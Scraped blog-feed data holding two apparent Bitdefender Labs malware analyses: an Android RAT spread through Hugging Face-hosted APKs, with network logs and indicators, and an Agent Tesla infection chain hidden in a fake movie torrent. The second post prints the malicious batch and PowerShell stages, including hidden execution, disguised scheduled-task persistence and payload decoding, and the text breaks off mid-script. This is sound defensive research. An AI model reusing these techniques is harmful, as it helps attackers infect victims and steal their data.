\"\u002Fdatasets\u002Fxcvqsccm\u002Fsfxyt851\u002Fresolve\u002Fmain\u002Fb.apk?download=true\",\n    \"headers\": {\n      \"User-Agent\": \"Dalvik\u002F2.1.0 (Linux; U; Android 13; sdk_gphone_x86_64 Build\u002FTE1A.220922.034)\",\n      \"Host\": \"huggingface[.]co\",\n      \"Connection\": \"Keep-Alive\",\n      \"Accept-Encoding\": \"gzip\"\n    },\n    \"body_size\": 0,\n    \"body\": \"\",\n    \"dest_ip\": \"143.204.11.112\",\n    \"obf_chain\": []\n  },\n  \"response\": {\n    \"timestamp\": 1764085704558,\n    \"status_code\": 302,\n    \"headers\": {\n      \"Content-Type\": \"text\u002Fplain; charset=utf-8\",\n      \"Content-Length\": \"1188\",\n      \"Connection\": \"keep-alive\",\n      \"Date\": \"Tue, 25 Nov 2025 15:48:24 GMT\",\n      \"Location\": \"https:\u002F\u002Fcdn-lfs-us-1.hf[.]co\u002Frepos\u002Fa5\u002F0c\u002Fa50cf45d8b119af0cc75679c8307b05e29f2bc85b6d0bd55999dd018639f1c72\u002F19f1a6b9ad1a9654e7c78fa2d37a3ec10192b01b636c5fc1995b80bf6f7dcb36?response-content-disposition=attachment%3B+filename*%3DUTF-8%27%27b.apk%3B+filename%3D%22b.apk%22%3B&amp;response-content-type=application%2Fvnd.android.package-archive&amp;Expires=1764089304&amp;Policy=[base64]&amp;Signature=Mqc2vLuG17L9PD9eOO96Tbl8S1P6Efgzc1c%7EvjGQqg7jE6NcLyKqkIn7Koq06ybpChfuNeUOUSIRvqUXUd%[base64]%7EO1yPsf6CqZd%7EVfQWh9CH6ZW834YlKppFxovUMdg3dUHxUNUBDZg2-Nf3plw__&amp;Key-Pair-Id=K24J24Z295AEI9\",\n      \"X-Powered-By\": \"huggingface-moon\",\n      \"X-Request-Id\": \"Root=1-6925cfc8-629966f9528138881b6bba8b\",\n      \"RateLimit\": \"\\\"resolvers\\\";r=2999;t=238\",\n      \"RateLimit-Policy\": \"\\\"fixed window\\\";\\\"resolvers\\\";q=3000;w=300\",\n      \"cross-origin-opener-policy\": \"same-origin\",\n      \"Referrer-Policy\": \"strict-origin-when-cross-origin\",\n      \"Access-Control-Max-Age\": \"86400\",\n      \"Access-Control-Allow-Origin\": \"https:\u002F\u002Fhuggingface[.]co\",\n      \"Vary\": \"Origin, Accept\",\n      \"Access-Control-Expose-Headers\": \"X-Repo-Commit,X-Request-Id,X-Error-Code,X-Error-Message,X-Total-Count,ETag,Link,Accept-Ranges,Content-Range,X-Linked-Size,X-Linked-ETag,X-Xet-Hash\",\n      \"X-Repo-Commit\": \"bdf3779ddc10f241603be57a90865b680cde8c31\",\n      \"Accept-Ranges\": \"bytes\",\n      \"X-Linked-Size\": \"4810391\",\n      \"X-Linked-ETag\": \"\\\"19f1a6b9ad1a9654e7c78fa2d37a3ec10192b01b636c5fc1995b80bf6f7dcb36\\\"\",\n      \"X-Cache\": \"Miss from cloudfront\",\n      \"Via\": \"1.1 b62c906078644edd3439e2d986abd2e2.cloudfront.net (CloudFront)\",\n      \"X-Amz-Cf-Pop\": \"OTP50-P3\",\n      \"X-Amz-Cf-Id\": \"19MUM1edi13rYXVlKH-_lLam2IODmPNOh5htH0Gtr9C0CXKl5zKU8Q==\"\n    },\n    \"body_size\": 1191,\n    \"body\": \"b'Found. Redirecting to https[:]\u002F\u002Fcdn-lfs-us-1.hf[.]co\u002Fr\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Ch2 id=\"automated-payload-generation-and-server-side-polymorphism\"\u003EAutomated payload generation and server-side polymorphism\u003C\u002Fh2\u003E\u003Cp\u003EAnalysis of the Hugging Face repository revealed a high volume of commits over a short period of time. New payloads were generated roughly every 15 minutes. At the time of investigation, the repository was approximately 29 days old and had accumulated more than 6,000 commits.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2026\u002F01\u002Fdata-src-image-219bafd6-261c-481a-a8ab-fd25b86965e6.png\" class=\"kg-image\" alt=\"\" loading=\"lazy\" width=\"601\" height=\"189\" srcset=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2026\u002F01\u002Fdata-src-image-219bafd6-261c-481a-a8ab-fd25b86965e6.png 600w, https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2026\u002F01\u002Fdata-src-image-219bafd6-261c-481a-a8ab-fd25b86965e6.png 601w\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003EThe repository eventually went offline, but only for the entire operation to move to another link, with the project using different icons and some minor adjustments. The code remained the same.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2026\u002F01\u002Fdata-src-image-676ad83f-4f98-43f2-b4a1-e2bf59973655.png\" class=\"kg-image\" alt=\"\" loading=\"lazy\" width=\"624\" height=\"295\" srcset=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2026\u002F01\u002Fdata-src-image-676ad83f-4f98-43f2-b4a1-e2bf59973655.png 600w, https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2026\u002F01\u002Fdata-src-image-676ad83f-4f98-43f2-b4a1-e2bf59973655.png 624w\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003EEach new file upload is actually a newly built APK that has the same malicious functionality while introducing minor variations. They are intended to evade hash-based detection.\u003C\u002Fp\u003E\u003Cp\u003EDespite the high degree of polymorphism, the payloads share common behavioral traits, permission requests and communication patterns, which makes it easier for \u003Ca href=\"https:\u002F\u002Fwww.bitdefender.com\u002Fen-us\u002Fconsumer\u002Fmobile-security-android\"\u003EBitdefender Mobile Security for Android\u003C\u002Fa\u003E to quickly catch them. Checking hashes is only one way to detect threats; observing how an app behaves is a much better indicator of whether an app is malicious.\u003C\u002Fp\u003E\u003Ch2 id=\"second-stage-payload-behavior-and-permission-abuse\"\u003ESecond-stage payload behavior and permission abuse\u003C\u002Fh2\u003E\u003Cp\u003EOnce the payload has been installed, it will request critical permissions under the “cover” of a system component. The malware pretends it’s a “Phone Security” feature and guides users through the process of enabling Accessibility Services.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2026\u002F01\u002Fdata-src-image-41a480fe-9097-4f78-a856-e8b06e377e44.png\" class=\"kg-image\" alt=\"\" loading=\"lazy\" width=\"274\" height=\"478\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\u003Cp\u003EOur analysis shows instructions designed to normalize the request for accessibility access, which is framed as a necessary security or verification step. Once granted, this permission gives the RAT broad visibility into user interactions across the device.\u003C\u002Fp\u003E\u003Cp\u003EIn addition to Accessibility Services, the payload requests permissions enabling screen recording, screen casting, and overlay display, effectively granting it the ability to observe, capture, and manipulate on-screen content in real time.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2026\u002F01\u002Fdata-src-image-ef96fa0c-8594-427a-825c-6b77dbd5f9ed.png\" class=\"kg-image\" alt=\"\" loading=\"lazy\" width=\"292\" height=\"579\"\u003E\u003C\u002Ffigure\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2026\u002F01\u002Fdata-src-image-34910e72-4249-4a02-a110-e70b56fb0978.jpeg\" class=\"kg-image\" alt=\"\" loading=\"lazy\" width=\"290\" height=\"579\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\u003Ch2 id=\"surveillance-and-credential-theft\"\u003ESurveillance and credential theft\u003C\u002Fh2\u003E\u003Cp\u003E&nbsp;With elevated permissions granted by the victim, the RAT operates as a full-featured remote tool. It monitors user activity and captures screen content, which is then exfiltrated to the C2 server.\u003C\u002Fp\u003E\u003Cp\u003EThe malware also displays fraudulent authentication interfaces designed to harvest sensitive credentials. It tries to impersonate popular financial and payment services, including Alipay and WeChat.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2026\u002F01\u002Fdata-src-image-4c42e151-1038-41c4-83bc-bb4c0fec74d8.jpeg\" class=\"kg-image\" alt=\"\" loading=\"lazy\" width=\"289\" height=\"577\"\u003E\u003C\u002Ffigure\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2026\u002F01\u002Fdata-src-image-46518cff-0084-4439-baca-e93c2ef44144.jpeg\" class=\"kg-image\" alt=\"\" loading=\"lazy\" width=\"288\" height=\"574\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E&nbsp;In addition to financial data, the spyware can also capture lock screen information and authentication inputs:\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2026\u002F01\u002Fdata-src-image-1c7a424a-bb6d-450e-93e6-4aaecf7a1aab.jpeg\" class=\"kg-image\" alt=\"\" loading=\"lazy\" width=\"284\" height=\"568\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\u003Ch2 id=\"command-and-control\"\u003ECommand-and-Control\u003C\u002Fh2\u003E\u003Cp\u003E&nbsp;The spyware maintains persistent communication with C2 server using keep-alive connections. During the investigation, the C2 endpoint was identified at IP address 154.198.48.57, communicating over port 5000, with a domain linked to trustbastion[.]com.\u003C\u002Fp\u003E\u003Cp\u003EAlso, the same server is used to download the payload’s URL and to load some webviews in the application to mimic legitimate functionality.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2026\u002F01\u002Fdata-src-image-9916f488-c2e5-4cd7-a571-e81536c17521.jpeg\" class=\"kg-image\" alt=\"\" loading=\"lazy\" width=\"337\" height=\"674\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E&nbsp;This infrastructure is used to receive commands, transmit stolen data and deliver updated configuration information to infected devices. The same infrastructure also facilitates payload redirection by serving Hugging Face download links to the initial dropper.\u003C\u002Fp\u003E\u003Ch2 id=\"different-app-same-underlying-code\"\u003EDifferent app, same underlying code\u003C\u002Fh2\u003E\u003Cp\u003E&nbsp;The repository hosting the TrustBastion app remained online for more than a month before disappearing at the end of December 2025.\u003C\u002Fp\u003E\u003Cp\u003ESoon after, another repository emerged, this time hosting an Android app named Premium Club. While it may appear to be a different application, it uses the same underlying code, a tactic designed to avoid detection for as long as possible.\u003C\u002Fp\u003E\u003Cp\u003EHere’s a screenshot of the “new” app's fake update screen:\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2026\u002F01\u002Fdata-src-image-43fd402c-2391-4489-bf6d-b90160bdc58e.png\" class=\"kg-image\" alt=\"\" loading=\"lazy\" width=\"312\" height=\"624\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003Cstrong\u003E&nbsp;\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Ch2 id=\"indicators-of-compromise\"\u003EIndicators of compromise\u003C\u002Fh2\u003E\u003Cp\u003EWe contacted Hugging Face before publishing the research, and they quickly took down the datasets containing malware.\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;The analyzed samples often used the package name rgp.lergld.vhrthg. Multiple dropper hashes were identified during the investigation, including:&nbsp;\u003C\u002Fp\u003E\u003Cul\u003E\n\u003Cli\u003Ed184d705189e42b54c6243a55d6c9502\u003C\u002Fli\u003E\n\u003Cli\u003Ed8b0fd515d860be2969cf441ea3b620d\u003C\u002Fli\u003E\n\u003Cli\u003Eb716a8a742fec3084b0f497abbfecfc0\u003C\u002Fli\u003E\n\u003Cli\u003E15bdc66aca9fb7290165d460e6a993a9\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003EAssociated network indicators include the IP address 154.198.48.57 and the domain trustbastion[.]com.\u003C\u002Fp\u003E\u003Ch2 id=\"second-wave-iocs\"\u003ESecond wave IOCs:\u003C\u002Fh2\u003E\u003Cp\u003EDropper hash: fc874c42ea76dd5f867649cbdf81e39b\u003Cbr\u003EPayload package name: com.nrb.phayrucq\u003C\u002Fp\u003E\u003Cp\u003EC2: \u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003Eau-club[.]top\u003C\u002Fli\u003E\u003Cli\u003E108.187.7.133\u003C\u002Fli\u003E\u003C\u002Ful\u003E",tags:[{id:k,name:g,slug:f,description:l,feature_image:a,visibility:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:a,codeinjection_foot:a,canonical_url:a,accent_color:a},{id:h,name:i,slug:c,description:a,feature_image:a,visibility:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:a,codeinjection_foot:a,canonical_url:a,accent_color:a}],authors:[{id:"67d06a76d38c8a0502eef96e",name:"Alecsandru Cătălin DAJ",slug:"alecsandru-daj",profile_image:"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F03\u002F1000016262.jpg",cover_image:a,bio:"Working as Team Lead in the Mobile Security & Forensics Unit, I am always ready to deal with the latest threats in the Android Ecosystem. I like to play the saxophone in my spare time and go fishing.",website:a,location:a,facebook:a,twitter:a,meta_title:a,meta_description:a},{id:v,name:w,slug:x,profile_image:y,cover_image:a,bio:z,website:a,location:a,facebook:a,twitter:a,meta_title:a,meta_description:a}],excerpt:K,reading_time:L,url:"\u002Fblog\u002Flabs\u002Fandroid-trojan-campaign-hugging-face-hosting-rat-payload\u002F"},{id:"6932fedaa89a0404d6eab14d",title:"Fake Leonardo DiCaprio Movie Torrent Drops Agent Tesla Through Layered PowerShell Chain",slug:"fake-leonardo-dicaprio-movie-torrent-agent-tesla-powershell",feature_image:"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F12\u002F90cbbfab-b875-4654-a654-df248f9c8a73.png",featured:e,published_at:"2025-12-10T16:48:56.000+03:00",custom_excerpt:a,html:"\u003Cp\u003EAfter noticing a spike in detections involving what looked like a movie torrent for \u003Cstrong\u003E\u003Cem\u003EOne Battle After Another\u003C\u002Fem\u003E\u003C\u002Fstrong\u003E, Bitdefender researchers started an investigation and discovered that it was a complex infection chain.\u003C\u002Fp\u003E\u003Cp\u003EThe film, Leonardo DiCaprio's latest, has quickly gained notoriety, making it an attractive lure for cybercriminals seeking to infect as many devices as possible.\u003C\u002Fp\u003E\u003Cp\u003EPeople often search for the latest movies on the internet, hoping to find a copy of a new release that has just begun its theater run or is only available via pay-per-view streaming. And since users are looking for entertainment, the possibility of infection from downloading a film might not cross their minds.\u003C\u002Fp\u003E\u003Cp\u003EHowever, what seems like a simple download can quickly turn into something far more dangerous. Instead of the expected video file, users unknowingly download a compilation of PowerShell scripts and image archives that build into a memory-resident command-and-control (C2) agent, also known as a trojan (RAT – Remote Access Trojan) under the name of Agent Tesla.\u003C\u002Fp\u003E\u003Cp\u003EThis type of malware is designed with a single purpose: to provide attackers with unfettered access to the victim's Windows computer. Once they have a foothold, criminals can access the computer remotely and steal financial and personal information or use the device to launch additional attacks.\u003C\u002Fp\u003E\u003Cp\u003EThe trend of embedding malware in torrents and fake multimedia files that pretend to offer movies and TV shows is not new, but it has gained a lot of steam in the last year or so.\u003C\u002Fp\u003E\u003Cp\u003EFor example,&nbsp; Mission: Impossible – The Final Reckoning was used to spread the \u003Ca href=\"https:\u002F\u002Fwww.bitdefender.com\u002Fen-us\u002Fblog\u002Fhotforsecurity\u002Ffake-mission-impossible-lumma-stealer-torrent\"\u003ELumma Stealer\u003C\u002Fa\u003E, which targets passwords, cookies, crypto wallets, credentials from remote desktop tools, and more.\u003C\u002Fp\u003E\u003Cp\u003EThe Agent Tesla malware in this fake movie release has been used for years in many campaigns, including \u003Ca href=\"https:\u002F\u002Fwww.bitdefender.com\u002Fen-us\u002Fblog\u002Fhotforsecurity\u002Fbitdefender-labs-warns-of-agent-tesla-phishing-campaign\"\u003Eemail phishing\u003C\u002Fa\u003E and \u003Ca href=\"https:\u002F\u002Fwww.bitdefender.com\u002Fen-us\u002Fblog\u002Fhotforsecurity\u002Fthreat-actors-spread-agent-tesla-disguised-as-covid-19-vaccination-registration\"\u003ECOVID-19 vaccination registration\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\u003Cp\u003EThis investigation documents every layer of this new attack and shows how the components work together to support its efforts to evade detection.\u003C\u002Fp\u003E\u003Ch2 id=\"key-findings\"\u003EKey findings\u003C\u002Fh2\u003E\u003Cul\u003E\n\u003Cli\u003EThe notoriety of Leonardo DiCaprio's new film, \u003Cstrong\u003EOne Battle After Another\u003C\u002Fstrong\u003E, is being used to deploy malware on the Windows machines of unsuspecting users.\u003C\u002Fli\u003E\n\u003Cli\u003EThe Agent Tesla RAT itself is not novel, but the deployment of consecutive attack methods leveraging PowerShell and other LOTL (Living Off the Land) tools is highly interesting.\u003C\u002Fli\u003E\n\u003Cli\u003EAccording to our insights, this particular type of attack has been used only in this torrent download.\u003C\u002Fli\u003E\n\u003Cli\u003EPayload execution is done entirely in memory.\u003C\u002Fli\u003E\n\u003Cli\u003EThe attack demonstrates the use of multi-stage scripting, advanced obfuscation techniques, and fileless execution to evade detection and become persistent.\u003C\u002Fli\u003E\n\u003Cli\u003EThe goal is to transform the Windows PC into a zombie agent, ready to be used at any time by attackers in other campaigns or to deploy malware further.\u003C\u002Fli\u003E\n\u003Cli\u003EThe attack is directed at novices who don't often download pirated content or understand the dangers of torrents.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Ch2 id=\"context\"\u003EContext\u003C\u002Fh2\u003E\u003Cp\u003EThe infection begins when a user downloads a torrent that appears to contain the \u003Cem\u003EOne Battle After Another\u003C\u002Fem\u003E film. Inside the downloaded content, the user will find a shortcut file simply named CD.lnk that indicates it is there to launch the movie.\u003C\u002Fp\u003E\u003Cp\u003EClicking on that file, however, triggers a hidden command chain that executes a series of malicious scripts buried inside the subtitle file Part2.subtitles.srt.\u003C\u002Fp\u003E\u003Cp\u003EThe attacker uses several legitimate Windows utilities (CMD, PowerShell, and Task Scheduler) to unpack multiple layers of encrypted data.\u003C\u002Fp\u003E\u003Ch2 id=\"the-infection-chain\"\u003EThe infection chain\u003C\u002Fh2\u003E\u003Col\u003E\u003Cli\u003E\u003Cstrong\u003EThe fake movie launcher\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\u003C\u002Fol\u003E\u003Cp\u003EWhen the user opens CD.lnk, it runs the following command:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-bash\"\u003E\\Windows\\System32\\cmd.exe \u002Fc type Part2.subtitles.srt | more | findstr \u002Fn \"^\" | findstr \"100: 101: 102: 103:\" | for \u002Ff \"tokens=1,* delims=:\" %a in ('more') do cmd \u002Fc %b\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EIn short, this command translates to read Part2.subtitles.srt, extract lines 100–103, and execute them using cmd.exe and powershell.exe.\u003C\u002Fp\u003E\u003Cp\u003ESurprisingly, the .srt file actually contains real subtitles, but lines 100 to 103 contain batch code that initiates the attack.\u003C\u002Fp\u003E\u003Col start=\"2\"\u003E\u003Cli\u003E\u003Cstrong\u003EHidden code inside subtitles\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\u003C\u002Fol\u003E\u003Cp\u003EAt the specified lines, the subtitle file runs this batch script:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-python\"\u003E@echo off\ncd \u002Fd \"%~dp0\"\npowershell -windowstyle hidden -nop -ep Bypass -c \"$s=5005;$e=152;$f=('P'+[char]97+'rt'+(1+1)+'.subtitles.srt');(gc $f)|select -Skip $s -First $e|powershell -windowstyle hidden -nop -ep Bypass -f -\"&nbsp;\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EThis PowerShell command actually opens another file named Part2.subtitles.srt, skips to line 5005, reads 152 lines and executes them, which reveals the next stage.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F12\u002Fimage.png\" class=\"kg-image\" alt=\"\" loading=\"lazy\" width=\"939\" height=\"240\" srcset=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2025\u002F12\u002Fimage.png 600w, https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F12\u002Fimage.png 939w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\u003Col start=\"3\"\u003E\u003Cli\u003E\u003Cstrong\u003EDecrypting embedded payloads\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\u003C\u002Fol\u003E\u003Cp\u003EPowerShell code parses encrypted data blocks from the same subtitle file (lines 6034, 7216 and 7419). The script uses AES decryption and writes multiple PowerShell scripts to the following folder:&nbsp;\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-bash\"\u003EC:\\Users\\&lt;USER&gt;\\AppData\\Local\\Microsoft\\Diagnostics\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F12\u002Fimage-1.png\" class=\"kg-image\" alt=\"\" loading=\"lazy\" width=\"939\" height=\"241\" srcset=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2025\u002F12\u002Fimage-1.png 600w, https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F12\u002Fimage-1.png 939w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003EThe output: five new PowerShell scripts, each responsible for one stage of the attack.\u003C\u002Fp\u003E\u003Col start=\"4\"\u003E\u003Cli\u003E\u003Cstrong\u003EScript 1: archive extraction\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\u003C\u002Fol\u003E\u003Cp\u003EThe first script extracts content from a file called \"One Battle After Another.m2ts\"&nbsp; a fake video file that is actually an archive (it's also the largest file). \u003C\u002Fp\u003E\u003Cp\u003EDepending on the tools available, it uses Expand-Archive, WinRAR, 7-Zip or Bandizip, if found:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-bash\"\u003E$arc=\".\\One Battle After Another.m2ts\"; $out=\".\\\"; \nif($arc -like '*.zip' -and (Get-Command Expand-Archive -Ea 0)){Expand-Archive $arc $out -Force} \nelseif($arc -like '*.zip'){($s=New-Object -Com Shell.Application).Namespace($out).CopyHere($s.Namespace($arc).Items(),16)} \nelseif(Test-Path \"C:\\Program Files\\WinRAR\\WinRAR.exe\"){&amp; \"C:\\Program Files\\WinRAR\\WinRAR.exe\" x -ibck -inul -o+ $arc $out} \nelseif(Test-Path \"C:\\Program Files\\7-Zip\\7z.exe\"){&amp; \"C:\\Program Files\\7-Zip\\7z.exe\" x $arc -o\"$out\" -y} \nelseif(Test-Path \"C:\\Program Files\\Bandizip\\Bandizip.exe\"){&amp; \"C:\\Program Files\\Bandizip\\Bandizip.exe\" x $arc $out -y} \nelse{\"No extractor found\"} \n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EThe script has only one role – to unpack the fake archive for later use.\u003C\u002Fp\u003E\u003Col start=\"5\"\u003E\u003Cli\u003E\u003Cstrong\u003EScript 2: scheduled task creation\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\u003C\u002Fol\u003E\u003Cp\u003EThe second script's goal is to establish persistence through the Task Scheduler. It creates a task named RealtekDiagnostics (described as \u003Cem\u003E\"Audio Helper\"\u003C\u002Fem\u003E to make it blend in if the user looks for something out of place), which runs a batch file called RealtekCodec.bat.\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-bash\"\u003E$C = \"$env:LOCALAPPDATA\\Packages\\Microsoft.WindowsSoundDiagnostics\\Cache\"\n$T = \"RealtekDiagnostics\"\n$B = \"$C\\RealtekCodec.bat\"\n$S = New-Object -ComObject Schedule.Service\n$S.Connect()\n$F = $S.GetFolder(\"\\\")\n$D = $S.NewTask(0)\n$D.RegistrationInfo.Description = \"Audio Helper\"\n$A = $D.Actions.Create(0)\n$A.Path = \"cmd.exe\"\n$A.Arguments = [string]::Format('\u002Fc start \u002Fmin \"\" \"{0}\"', $B)\n$F.RegisterTaskDefinition($T, $D, 6, $null, $null, 3, $null)\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EThe task is hidden and runs under the current user account. Also, the task is triggered one minute after creation or on logon.\u003C\u002Fp\u003E\u003Col start=\"6\"\u003E\u003Cli\u003E\u003Cstrong\u003EScript 3: decoding hidden data from \"photo.jpg\"\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\u003C\u002Fol\u003E\u003Cp\u003EThe third script handles Photo.jpg, a fake image containing encoded binary data. It reads and decodes it byte-by-byte:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-bash\"\u003E$Deal = \".\\Photo.jpg\"\n$Exit = \"$env:LOCALAPPDATA\\Packages\\Microsoft.WindowsSoundDiagnostics\\Cache\"\n[byte[]]$blob = [IO.File]::ReadAllBytes($Deal)\n$pos = 0\n$enc = [System.Text.Encoding]::UTF8\nwhile ($pos -lt $blob.Length) {\n \n    if ($pos + 4 -gt $blob.Length) { break }\n    $nameLen = [BitConverter]::ToInt32($blob, $pos)\n    $pos += 4\n    if ($pos + $nameLen -gt $blob.Length) { break }\n    $filename = $enc.GetString($blob[$pos..($pos + $nameLen - 1)])\n    $pos += $nameLen\n    if ($pos + 4 -gt $blob.Length) { break }\n    $dataLen = [BitConverter]::ToInt32($blob, $pos)\n    $pos += 4\n    if ($pos + $dataLen -gt $blob.Length) { break }\n    $data = $blob[$pos..($pos + $dataLen - 1)]\n    $pos += $dataLen\n    for ($i = 0; $i -lt $data.Length; $i++) {\n        $data[$i] = ($data[$i] - 3) -band 0xFF\n    }\n    $outPath = Join-Path $Exit $filename\n    [IO.Directory]::CreateDirectory((Split-Path $outPath)) | Out-Null\n    [IO.File]::WriteAllBytes($outPath, $data)\n    Write-Host \"[+] Restored: $filename\"\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EEach decoded file is sent to the Windows Sound Diagnostics Cache folder.\u003C\u002Fp\u003E\u003Col start=\"7\"\u003E\u003Cli\u003E\u003Cstrong\u003EScript 4: cache folder setup\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\u003C\u002Fol\u003E\u003Cp\u003EThe fourth script is designed to ensure that the folder used for payloads at a later date exists:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-bash\"\u003E$Cache = \"$env:LOCALAPPDATA\\Packages\\Microsoft.WindowsSoundDiagnostics\\Cache\"\nif (-not (Test-Path $Cache)) {\n    New-Item -Path $Cache -ItemType Directory -Force | Out-Null\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Col start=\"8\"\u003E\u003Cli\u003E\u003Cstrong\u003EScript 5: unpacking \"cover.jpg\"\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\u003C\u002Fol\u003E\u003Cp\u003EThe fifth PowerShell script is also one of the more interesting ones. It actually extracts a second, disguised archive, falsely named Cover.jpg, which is protected by a \"powerful password\". The password is \"1.\"\u003C\u002Fp\u003E\u003Cp\u003EIf the Cache folder is empty, it unpacks the file using WinRAR, 7-Zip, or Bandizip:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-bash\"\u003E$arc1=\".\\Cover.jpg\"; $pw=\"1\"\n$out=\"$env:LOCALAPPDATA\\Packages\\Microsoft.WindowsSoundDiagnostics\\Cache\"\nif (!(Test-Path $out)) {New-Item $out -ItemType Directory -Force | Out-Null}\nif ((Get-ChildItem $out -File -Recurse -ErrorAction SilentlyContinue).Count -eq 0) {\n    if (Test-Path \"C:\\Program Files\\WinRAR\\WinRAR.exe\") {\n        Start-Process -FilePath \"C:\\Program Files\\WinRAR\\WinRAR.exe\" -ArgumentList \"x -ibck -inul -o+ 